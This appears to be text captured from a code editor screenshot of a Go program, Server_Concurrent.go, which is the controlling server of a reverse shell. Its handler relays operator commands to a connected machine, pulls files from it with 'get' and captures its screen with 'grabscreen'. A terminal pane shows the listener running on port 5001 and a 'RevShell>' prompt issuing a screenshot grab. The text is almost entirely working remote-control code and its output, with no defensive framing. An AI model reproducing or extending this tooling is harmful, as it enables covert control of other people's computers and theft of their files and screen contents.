 File Edit Selection View Go Run Terminal Help
Server_Concurrent.go - ServerShell - Visual Studio Code
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug create
a launch.json file.
Show all automatic debug
configurations.
hello..World Server_Concurrent.go go.mod 4
Server_Concurrent.go > handleConnection
59 io.CopyN(newFile, connection, (fileSize - receivedBytes))
60 connection.Read(make([]byte, (receivedBytes+FILEREADBUFFSIZE)-fileSize))
61 break
62 }
63 io.CopyN(newFile, connection, FILEREADBUFFSIZE)
64 receivedBytes += FILEREADBUFFSIZE
65 }
66 fmt.Println("File Download Completed ! ")
67 return
68 }
69
70 func handleConnection(c net.Conn) {
71 fmt.Printf("Serving %s\n", c.RemoteAddr().String())
72 for {
73 path, err := c.Read(recvdcmd[0:])
74 if err != nil {
75 return
76 }
77 reader := bufio.NewReader(os.Stdin)
78 //redc.Print("<<MaskTunnel>>")
79 greenc.Print(string(recvdcmd[0:path]))
80 cyanc.Print(">")
81 command, _ := reader.ReadString('\n')
82 if strings.Compare(command, "bye") == 0 {
83 c.Write([]byte(command))
84 c.Close()
85 os.Exit(1)
86 } else if strings.Index(command, "get") == 0 {
87 getFilewithNameandSize(c, command)
88
89 } else if strings.Index(command, "grabscreen") == 0 {
90 getFilewithNameandSize(c, command)
91
92 } else if strings.Index(command, "ErrorCommand") == 0 {
93
94 redc.Print("<<Error---Command  try Again>>")
95
96 } else {
97 c.Write([]byte(command))
98 for {
99 chunkbytes, _ := c.Read(recvdcmd[0:])
100 //fmt.Println(string(recvdcmd[0:n]))
101 //if string(recvdcmd[0:n]) == "END"
102 if chunkbytes < 512 {
103 //finaloutput = string(recvdcmd[0:chunkbytes]) + finaloutput
104 greenc.Println(string(recvdcmd[0:chunkbytes]))
105 break
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
Server_Concurrent
PS D:\Project\PScanner\ServerShell> .\Server_Concurrent.exe 5001
Wait for the Tunnell ... ZzzZZ
Serving 127.0.0.1:2477
D:\Project\PScanner\RevShell>grabscreen bob.png
BREAKPOINTS
Server_Concurrent.go 81
Server_Concurrent.go 92
1
Go 1.19.5 0 4
Ln 98, Col 18 Tab Size: 4 UTF-8 CRLF Go Analysis Tools Missing
9+
11:37 PM
1/15/2023